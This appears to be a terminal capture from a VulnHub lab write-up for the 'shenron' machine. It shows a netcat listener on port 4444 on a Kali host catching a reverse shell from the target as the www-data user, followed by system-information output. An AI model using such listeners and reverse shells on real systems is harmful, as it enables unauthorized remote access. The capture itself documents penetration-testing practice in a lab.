 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/shenron/1]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.173: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.173] 45180
Linux shenron 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:44:31 up 42 min,  0 users,  load average: 0.01, 0.06, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$